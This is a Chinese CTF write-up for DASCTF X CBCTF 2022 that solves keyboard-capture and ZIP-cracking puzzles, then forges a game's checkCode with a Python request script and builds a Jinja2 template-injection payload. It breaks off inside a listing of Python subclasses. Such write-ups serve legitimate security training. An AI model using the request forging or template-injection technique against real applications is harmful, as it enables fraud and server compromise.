DASCTF X CBCTF 2022九月挑战赛 Writeup
Posted 末初mochu7
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了DASCTF X CBCTF 2022九月挑战赛 Writeup相关的知识,希望对你有一定的参考价值。
文章目录
MISC
easy_keyboard
稍微处理下secret.Q
keyboard_list = []
with open('secret.Q', 'r') as f:
lines = f.readlines()
for line in lines:
if 'KeyDown' in line:
data = line[line.find(' "')+2:line.find('",')]
keyboard_list.append(data)
content = ''
for key in keyboard_list:
if key == 'Space':
content += ' '
elif key == 'Shift':
pass
elif key == 'BackSpace':
content += ' BackSpace '
elif 'Num' in key:
content += key[-1]
else:
content += key.lower()
print(content)
然后整理一下得到
if you want to decrypt the zip file. you need to geyt BackSpace BackSpace t the key.i am a very good person.so i BackSpace i will give you the key dirte BackSpace BackSpace ectly.the key is very easy.as long as you get the key and you can see the files in the compressed zu BackSpace ip.fine1it's time to give you the key.the key is 123456.oh1 sorr BackSpace BackSpace BackSpace BackSpace BackSpace sorry.this is the key of my vba BackSpace BackSpace BackSpace banc BackSpace k card password.
the ture BackSpace BackSpace BackSpace t BackSpace rue key is 6e187bef.
the key2 BackSpace is 323d1a4b BackSpace BackSpace BackSpace BackSpace BackSpace BackSpace BackSpace BackSpace 6e187bef.
the key3 BackSpace is f BackSpace 0 BackSpace 6 BackSpace 7 BackSpace e BackSpace c BackSpace 9 BackSpace 4 BackSpace 64187bef
有三部分key,如果不算上BackSpace删除后的字符就是
key: 6e187bef
key2: 6e187bef
key3: 64187bef
key3估计因为键盘上e和4位置相近打错了,这三部分key应该是相同的。显然应该是用来迷惑的,真正的key2和key3应该是BackSpace删除的。即真正的三部分key为
key: 6e187bef
key2: 323d1a4b
key3: f067ec94
ZIP压缩包且有三部分key,并且压缩方法为Deflate,加密算法为ZipCrypto

即可使用bkcrack提取出Deflate的压缩数据
root@kali /home/mochu7/Desktop % bkcrack -C keyboard.zip -c "keyboard.pcapng" -k 6e187bef 323d1a4b f067ec94 -d keyboard.pcapng /home/mochu7/Desktop
bkcrack 1.5.0 - 2022-09-18
[08:20:18] Writing deciphered data keyboard.pcapng (maybe compressed)
Wrote deciphered data.
root@kali /home/mochu7/Desktop % ls -lha /home/mochu7/Desktop
total 288K
drwxr-xr-x 3 mochu7 mochu7 256K Sep 18 08:20 .
drwxr-xr-x 19 mochu7 mochu7 4.0K Jun 19 08:15 ..
drwxr-xr-x 10 root root 4.0K Sep 18 05:13 bkcrack
-rw-r--r-- 1 mochu7 mochu7 50 Sep 6 2020 .directory
-rw-r--r-- 1 root root 6.8K Sep 18 08:20 keyboard.pcapng
-rwxrw-rw- 1 mochu7 mochu7 7.0K Aug 27 23:26 keyboard.zip
root@kali /home/mochu7/Desktop %
Row Inflate:https://gchq.github.io/CyberChef/#recipe=Raw_Inflate(0,0,‘Adaptive’,false,false)
拖进去解压,另存为keyboard.pcapng

得到键盘流量,尝试了直接使用UsbKeyboardDataHacker梭哈,行不通。

使用Tshark将数据提取出来
tshark -r keyboard.pcapng -T fields -Y "usb.capdata" -e "usb.capdata" > usbdata.txt

只有4f、50、51、52,然后每隔若干个就有000...分开。
键盘按键值对应编码表如下:

4f -> 右箭头
50 -> 左箭头
51 -> 下箭头
52 -> 上箭头
Python使用turtle简单画一下即可
from turtle import *
data_list = []
with open('usbdata.txt', 'r') as f:
lines = f.readlines()
for line in lines:
data_list.append(line[4:6])
pensize(5)
pencolor('red')
setup(1900,500)
penup()
goto(-925, 200)
aux_x, aux_y = pos()
aux_x1, aux_y1 = (pos()[0], pos()[1]-70)
pendown()
for ori in data_list:
if ori == '4f':
setheading(0)
fd(10)
elif ori == '50':
setheading(180)
fd(10)
elif ori == '51':
setheading(270)
fd(10)
elif ori == '52':
setheading(90)
fd(10)
elif ori == '00':
penup()
if aux_x < 850:
cur_x, cur_y = pos()
if abs(cur_x - aux_x) < 5:
next_x = cur_x+20
else:
next_x = cur_x+10
aux_x = aux_x+20
goto(next_x, aux_y)
else:
goto(aux_x1, aux_y1)
cur_x1, cur_y1 = pos()
if abs(cur_x1 - aux_x1) < 5:
next_x1 = cur_x1+20
else:
next_x1 = cur_x1+10
aux_x1 = aux_x1+20
goto(next_x1, aux_y1)
pendown()
done()
运行效果如下:
最终得到如下数字

2445986771771386879020650435885512839951630986248616789159906807439648035983463410703506828942860700640637
>>> from binascii import *
>>> flag = int('2445986771771386879020650435885512839951630986248616789159906807439648035983463410703506828942860700640637', 10)
>>> unhexlify(hex(flag)[2:])
b'DASCTF896b7841-b50f-42c9-9421-b762b18f060e'
WEB
dino3d

玩游戏的过程中发现有一个check.php

Ctrl+S保存前端源码,对整个文件夹找check.php关键字

找到build.mini.js,Beautify一下,转换成人能看的:https://beautifier.io/

tm的参数是时间戳、score是分数,主要看这里checkCode的生成机制,追踪一下哪里调用sn(e, t)

可以看到传入的参数是score和checkCode,找一下checkCode在哪里定义的

以及salt

可以看到checkCode的生成机制就是md5(score+checkCode),我们直接可以生成一个score=1000000的checkCode
import requests
import hashlib
import time
my_url = "http://node4.buuoj.cn:28641/check.php"
my_headers = "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0",
"Accept": "*/*", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate", "Referer": "http://node4.buuoj.cn:28641/",
"Content-type": "application/x-www-form-urlencoded; charset=UTF-8",
"Origin": "http://node4.buuoj.cn:28641", "Connection": "close"
score = "1000000".encode()
checkcode = hashlib.md5(score+'DASxCBCTF_wElc03e'.encode()).hexdigest()
timestamp = int(time.time())
my_data = "score": score, "checkCode": checkcode, "tm": timestamp
resp = requests.post(url=my_url, headers=my_headers, data=my_data)
print(resp.text)

Text Reverser

过滤了双花括号,使用%print ...%绕过
>>> payload = '%print 7*7%'[::-1]
>>> payload
'%7*7 tnirp%'

获取子类

all_list = '''<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class '_collections._tuplegetter'>, <class 'collections._Link'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 're.Scanner'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'contextlib.ContextDecorator'>, <class 'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'typing._Final'>, <class 'typing._Immutable'>, <class 'typing.Generic'>, <class 'typing._TypingEmpty'>, <class 'typing._TypingEllipsis'>, <class 'typing.NamedTuple'>, <class 'typing.io'>, <class 'typing.re'>, <class '_ast.AST'>, <class 'markupsafe._MarkupEscapeHelper'>, <class '__future__._Feature'>, <class '_json.Scanner'>, <class '_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class 'Struct'>, <class 'unpack_iterator'>, <class '_pickle.Unpickler'>, <class '_pickle.Pickler'>, <class '_pickle.Pdata'>, <class '_pickle.PicklerMemoProxy'>, <class '_pickle.UnpicklerMemoProxy'>, <class 'pickle._Framer'>, <class 'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class '_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class '_sha512.sha384'>, <class '_sha512.sha512'>, <class '_random.Random'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'tempfile._RandomNameSequence'>, <class 'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'tempfile.SpooledTemporaryFile'>, <class 'tempfile.TemporaryDirectory'>, <class '_hashlib.HASH'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class '_sha3.sha3_224'>, <class '_sha3.sha3_256'>, <class '_sha3.sha3_384'>, <class '_sha3.sha3_512'>, <class '_sha3.shake_128'>, <class '_sha3.shake_256'>, <class 'jinja2.bccache.Bucket'>, <class 'jinja2.bccache.BytecodeCache'>, <class 'dis.Bytecode'>, <class 'tokenize.Untokenizer'>, <class 'inspect.BlockFinder'>, <class 'inspect._void'>, <class 'inspect._empty'>, <class 'inspect.Parameter'>, <class 'inspect.BoundArguments'>, <class 'inspect.Signature'>, <class 'urllib.parse._ResultMixinStr'>, <class 'urllib.parse._ResultMixinBytes'